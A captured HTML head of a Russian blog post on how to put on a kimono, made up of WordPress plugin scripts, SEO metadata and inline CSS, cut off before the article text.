

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayrosblog.ru/post94890192
body_size: 32375
content:
<!doctype html><html lang="ru-RU"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script type="litespeed/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="litespeed/javascript">var theChampDefaultLang='ru_RU',theChampCloseIconPath='https://kayrosblog.ru/wp-content/plugins/super-socializer/images/close.png'</script> <script type="litespeed/javascript">var theChampSiteUrl='https://kayrosblog.ru',theChampVerified=0,theChampEmailPopup=0,heateorSsMoreSharePopupSearchText='Поиск'</script> <script type="litespeed/javascript">var theChampSharingAjaxUrl='https://kayrosblog.ru/wp-admin/admin-ajax.php',heateorSsFbMessengerAPI='https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI='web',heateorSsUrlCountFetched=[],heateorSsSharesText='Поделились',heateorSsShareText='Поделился',theChampPluginIconPath='https://kayrosblog.ru/wp-content/plugins/super-socializer/images/logo.png',theChampSaveSharesLocally=0,theChampHorizontalSharingCountEnable=1,theChampVerticalSharingCountEnable=0,theChampSharingOffset=-10,theChampCounterOffset=-10,theChampMobileStickySharingEnabled=1,heateorSsCopyLinkMessage="Ссылка скопирована.";var heateorSsHorSharingShortUrl="https://kayrosblog.ru/post94890192";var heateorSsVerticalSharingShortUrl="https://kayrosblog.ru/post94890192"</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Как надевать кимоно?</title><meta name="description" content="Это цитата сообщения alwdis Оригинальное сообщение Как надевать кимоно? От самого начала до самого конца: Всем заинтересованным - все этапы надевания" /><link rel="canonical" href="https://kayrosblog.ru/post94890192" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как надевать кимоно?" /><meta property="og:description" content="Это цитата сообщения alwdis Оригинальное сообщение Как надевать кимоно? От самого начала до самого конца: Всем заинтересованным - все этапы надевания" /><meta property="og:url" content="https://kayrosblog.ru/post94890192" /><meta property="article:publisher" content="https://www.facebook.com/kayrosblog.ru/" /><meta property="article:published_time" content="2009-01-27T15:08:08+00:00" /><meta property="article:modified_time" content="2013-09-03T12:21:11+00:00" /><meta property="og:image" content="http://img-fotki.yandex.ru/get/3306/alwdis.3/0_28301_a3865ba8_-1-XS.jpg" /><meta name="author" content="kayros" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="kayros" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kayrosblog.ru/post94890192#article","isPartOf":{"@id":"https://kayrosblog.ru/post94890192"},"author":{"name":"kayros","@id":"https://kayrosblog.ru/#/schema/person/77b4888b8ef12809f7aaf2ca3a760c3d"},"headline":"Как надевать кимоно?","datePublished":"2009-01-27T15:08:08+00:00","dateModified":"2013-09-03T12:21:11+00:00","mainEntityOfPage":{"@id":"https://kayrosblog.ru/post94890192"},"wordCount":49,"commentCount":0,"publisher":{"@id":"https://kayrosblog.ru/#organization"},"image":{"@id":"https://kayrosblog.ru/post94890192#primaryimage"},"thumbnailUrl":"http://img-fotki.yandex.ru/get/3306/alwdis.3/0_28301_a3865ba8_-1-XS.jpg","keywords":["всяко-разно","мода | fashion","традиции","япония"],"articleSection":["Искусство"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kayrosblog.ru/post94890192#respond"]}]},{"@type":"WebPage","@id":"https://kayrosblog.ru/post94890192","url":"https://kayrosblog.ru/post94890192","name":"Как надевать кимоно?","isPartOf":{"@id":"https://kayrosblog.ru/#website"},"primaryImageOfPage":{"@id":"https://kayrosblog.ru/post94890192#primaryimage"},"image":{"@id":"https://kayrosblog.ru/post94890192#primaryimage"},"thumbnailUrl":"http://img-fotki.yandex.ru/get/3306/alwdis.3/0_28301_a3865ba8_-1-XS.jpg","datePublished":"2009-01-27T15:08:08+00:00","dateModified":"2013-09-03T12:21:11+00:00","description":"Это цитата сообщения alwdis Оригинальное сообщение Как надевать кимоно? От самого начала до самого конца: Всем заинтересованным - все этапы надевания","breadcrumb":{"@id":"https://kayrosblog.ru/post94890192#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kayrosblog.ru/post94890192"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kayrosblog.ru/post94890192#primaryimage","url":"http://img-fotki.yandex.ru/get/3306/alwdis.3/0_28301_a3865ba8_-1-XS.jpg","contentUrl":"http://img-fotki.yandex.ru/get/3306/alwdis.3/0_28301_a3865ba8_-1-XS.jpg"},{"@type":"BreadcrumbList","@id":"https://kayrosblog.ru/post94890192#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kayrosblog.ru/"},{"@type":"ListItem","position":2,"name":"Как надевать кимоно?"}]},{"@type":"WebSite","@id":"https://kayrosblog.ru/#website","url":"https://kayrosblog.ru/","name":"","description":"","publisher":{"@id":"https://kayrosblog.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kayrosblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kayrosblog.ru/#organization","name":"Kayrosblog.ru","url":"https://kayrosblog.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kayrosblog.ru/#/schema/logo/image/","url":"https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png","contentUrl":"https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png","width":200,"height":88,"caption":"Kayrosblog.ru"},"image":{"@id":"https://kayrosblog.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kayrosblog.ru/"]},{"@type":"Person","@id":"https://kayrosblog.ru/#/schema/person/77b4888b8ef12809f7aaf2ca3a760c3d","name":"kayros","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kayrosblog.ru/#/schema/person/image/","url":"https://kayrosblog.ru/wp-content/litespeed/avatar/ec567a28f93854eb1b1c54a07786cca0.jpg?ver=1768674253","contentUrl":"https://kayrosblog.ru/wp-content/litespeed/avatar/ec567a28f93854eb1b1c54a07786cca0.jpg?ver=1768674253","caption":"kayros"},"description":"Я блоггер, веб-дизайнер. Веду блог http://kayrosblog.ru - блог про искусство, дизайн, фотографии, интерьер и просто красоту нашей жизни. Люблю музыку, увлекаюсь фотографией.","url":"https://kayrosblog.ru/author/kreep81"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Как надевать кимоно?&raquo;" href="https://kayrosblog.ru/post94890192/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayrosblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayrosblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&#038;format=xml" /><style id="litespeed-ccss">ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}article,aside,header,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#111;text-align:left;background-color:#fff}h1{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}p:before{content:'';display:block;width:10em;overflow:hidden}h1{margin:2em 0 1em}h1{font-size:1.625em;line-height:1.1}@media (min-width:768px){h1{font-size:2.4375em;margin-bottom:.61538462em}}img{max-width:100%;height:auto;vertical-align:bottom}input[type=search],textarea{padding:.375em .75em;line-height:1.5;color:#111;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da}input[type=search]::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}input[type=search]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(17,17,17,.5);opacity:1}input[type=search]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#4d3bfe;color:#fff}.social-button{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:'';display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button--facebook{background:0 0}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%234267B2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:0 0}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%234A76A8' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:0 0}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23BD081C' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:0 0}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23289FD9' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{-webkit-border-radius:50%;border-radius:50%}.humburger{position:relative;display:inline-block;width:24px;height:16px}.humburger:before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}html{position:relative;min-height:100%}body{font-family:Montserrat,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;background:#eee;background:#fff;margin-bottom:121px;word-wrap:break-word;overflow-wrap:break-word}a,a:visited{color:#111}.entry-date:before,.entry-time:before,.entry-views:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children>a:after,.post-card__comments:before,.scrolltop:before,.search-form .search-submit:before,.search-icon,.table-of-contents__hide:after{font-family:wpshop-core!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1{font-weight:700}.comment-respond .form-submit input{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px}.main-navigation-inner,.site-content,.site-header-inner{padding-left:20px;padding-right:20px}@media (min-width:768px){.main-navigation-inner,.site-content,.site-header-inner{padding-left:45px;padding-right:45px}}@media (min-width:1400px){.main-navigation-inner,.site-content,.site-header-inner{padding-left:45px;padding-right:45px}}.site{overflow:hidden}.fixed.main-navigation-inner,.site-header.fixed{width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.fixed.main-navigation-inner,.site-header.fixed{max-width:720px}}@media (min-width:992px){.fixed.main-navigation-inner,.site-header.fixed{max-width:960px}}@media (min-width:1200px){.fixed.main-navigation-inner,.site-header.fixed{max-width:1190px}}.site-content{background:#fff}.site-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-area{position:relative;width:100%;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media (min-width:992px){.content-area{max-width:calc(100% - 300px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 300px);-ms-flex:0 0 calc(100% - 300px);flex:0 0 calc(100% - 300px);padding-right:70px}}@media (min-width:992px){.sidebar-left .content-area{padding-left:70px;padding-right:0;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.widget-area{display:none;position:relative;width:100%;max-width:300px;-webkit-box-flex:0;-webkit-flex:0 0 300px;-ms-flex:0 0 300px;flex:0 0 300px;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media (min-width:992px){.widget-area{display:block;padding-bottom:30px}}.sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.site-header{-webkit-box-shadow:inset 0 -1px 0 0 #f2f5f9;box-shadow:inset 0 -1px 0 0 #f2f5f9;padding-top:20px;padding-bottom:20px;background:#fff;margin-bottom:30px}.site-header+.main-navigation{margin-top:-30px}.site-header-inner{position:relative}@media (min-width:768px){.site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.site-branding{text-align:center;padding-left:40px;padding-right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.site-branding{padding-right:0;text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px){.site-branding{padding-left:0}}.site-branding__body{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}@media (min-width:768px){.site-logotype{margin-right:1.3rem}}.site-logotype img{max-height:100px}.site-description{margin:0;font-size:.9em;line-height:1.3;color:#111}@media (max-width:767px){.header-search{position:absolute;top:5px;right:20px}}.humburger{position:absolute;top:10px;left:20px;z-index:700}@media (min-width:768px){.humburger{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:992px){.humburger{display:none}}.main-navigation{display:none;background:#fff}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.main-navigation ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-10px;margin-right:-10px}}.main-navigation ul li{position:relative}.main-navigation ul li>a{position:relative;display:block;padding:20px;text-decoration:none;font-weight:700;z-index:1}@media (min-width:992px){.main-navigation ul li>a{padding:20px 15px}.main-navigation ul li>a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:-1;background:rgba(0,0,0,.05)}}.main-navigation ul li .sub-menu{display:none;background:#f2f5f9;margin-right:-50px}@media (min-width:992px){.main-navigation ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:100;margin-right:0}}.main-navigation ul li .sub-menu li{margin-right:0}.main-navigation ul li .sub-menu li>a{padding:20px 30px;white-space:nowrap}.main-navigation ul li.menu-item-has-children{padding-right:50px}.main-navigation ul li.menu-item-has-children:before{content:'';position:absolute;top:0;right:0;width:50px;height:100%;background:#f2f5f9;z-index:10}@media (min-width:992px){.main-navigation ul li.menu-item-has-children:before{display:none}}.main-navigation ul li.menu-item-has-children:after{content:"﹀";position:absolute;top:22px;right:0;width:50px;font-size:1.2em;text-align:center;z-index:11}@media (min-width:992px){.main-navigation ul li.menu-item-has-children:after{display:none}}@media (min-width:992px){.main-navigation ul li.menu-item-has-children{padding-right:0}.main-navigation ul li.menu-item-has-children:after{display:none}}.main-navigation ul li.menu-item-has-children>a:after{display:none;content:"﹀";margin-left:.5em;opacity:.7}@media (min-width:992px){.main-navigation ul li.menu-item-has-children>a:after{display:inline}}.main-navigation{margin-bottom:30px}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.widget{margin-bottom:2.5rem}.widget:last-child{margin-bottom:0}.widget-header{font-weight:700;font-size:1.1em;margin-bottom:1em}.widget-area .widget-articles .post-card{margin-bottom:30px}.search-icon{font-size:1.5em}.search-icon:before{content:"🔍"}.search-screen-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);opacity:0;z-index:5}.search-screen{display:none;position:fixed;top:0;left:0;right:0;padding-top:5vh;padding-bottom:5vh;background:#fff;-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;z-index:100;-webkit-box-shadow:0 0 40px rgba(0,0,0,.15);box-shadow:0 0 40px rgba(0,0,0,.15)}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:2.5em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #4d3bfe;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center}.search-screen .search-form .search-submit:before{content:"🔍";color:#4d3bfe}.search-form{position:relative}.search-form>label{display:block}.search-form .search-field{display:block;width:100%;padding-right:2em}.search-form .search-submit{position:absolute;top:0;right:0;bottom:0;width:2em;border:none;background:0 0}.search-form .search-submit:before{position:relative;content:"🔍";font-size:1.2em;top:.1em}.breadcrumb{font-size:.7em;color:#666;margin-bottom:10px;opacity:.8}.breadcrumb a,.breadcrumb span{color:#4d3bfe;text-decoration:none;text-transform:uppercase;font-weight:700}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6}.scrolltop:before{content:"︿";position:relative;color:#4d3bfe;font-size:2rem;vertical-align:middle;top:-1px}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.table-of-contents{background:#f2f5f9;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700;font-size:1.1em}.table-of-contents__hide:after{content:"﹀";margin-left:12px}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"︿"}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1:before{width:1.5em}.table-of-contents__list .level-2{font-size:.92em}.table-of-contents__list .level-2:before{width:2.5em}.table-of-contents ol{margin:0 30px 0;padding:0 0 15px;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist}.social-links{font-size:1.3em}.post-card{position:relative;max-width:730px;margin:0 auto 50px}.post-card__title{font-weight:700;font-size:1.1em;margin-bottom:.4em}@media (min-width:576px){.post-card__title{font-size:1.3em}}@media (min-width:768px){.post-card__title{font-size:1.6em;line-height:1.4}}@media (min-width:992px){.post-card__title{font-size:2em}}.post-card__title a{padding-top:.1em;padding-bottom:.1em;text-decoration:none}.post-card__meta{position:relative;font-size:.85em;margin-bottom:.8em;opacity:.8}.post-card__comments{position:relative;display:inline-block;padding-left:1.7em;margin-right:20px;margin-bottom:.3em}.post-card__comments:before{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#4d3bfe}.post-card__comments:before{content:"💬"}.post-card__thumbnail{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;margin-bottom:1em}.post-card__thumbnail a:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0}.post-card__body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.post-card--small{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding-bottom:0;margin-bottom:20px;margin-left:0;margin-right:0;min-width:280px;max-width:300px}@media (min-width:768px){.post-card--small{margin-bottom:30px}}.post-card--small .post-card__thumbnail{max-width:100px;margin-right:20px;margin-bottom:0}.post-card--small .post-card__title{position:static;font-size:.9em}.post-card--small .post-card__title a:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-card--small .post-card__category{color:#4d3bfe;text-transform:uppercase;font-size:.75em}.post-card--small .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--small .post-card__body{position:static}.article-post{margin-bottom:2rem}.entry-title{margin-top:.8em}.entry-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:20px;margin-bottom:30px;font-size:.9em;font-weight:700;border-bottom:3px solid #f2f2f2}.entry-label{display:block;text-transform:uppercase;font-size:.8em;color:#666;font-weight:400}.entry-date,.entry-time,.entry-views{position:relative;padding-left:3em;margin-bottom:10px;margin-right:20px;max-width:100%}@media (min-width:768px){.entry-date,.entry-time,.entry-views{margin-bottom:0}}.entry-date:before,.entry-time:before,.entry-views:before{position:absolute;left:0;top:.6em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:2em;color:#4d3bfe}.entry-time:before{content:"🕒"}.entry-views:before{content:"👀"}.entry-date:before{content:"📅"}.entry-content{max-width:730px;margin-left:auto;margin-right:auto;margin-bottom:40px;line-height:1.7}.entry-content:after{content:'';display:block;clear:both}.comment-reply-title small a{text-decoration:none}div.the_champ_sharing_ul a:link{text-decoration:none;background:transparent!important}.the_champ_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.the_champ_sharing_ul a{text-decoration:none!important;margin:2px;float:left;padding:0;list-style:none;border:none;clear:none}.theChampSharing{display:block;margin:2px}.the_champ_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.theChampTCBackground{border-width:0!important;background-color:transparent}div.the_champ_sharing_ul .theChampTCBackground{background-color:transparent;font-style:normal!important;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.theChampSharing{float:left;border:none}div.theChampTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.theChampTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}.the_champ_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}div.the_champ_bottom_sharing{margin-bottom:0}@media screen and (max-width:783px){.the_champ_hide_sharing{display:none}}div.the_champ_sharing_container a:before{content:none}.the_champ_button_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing 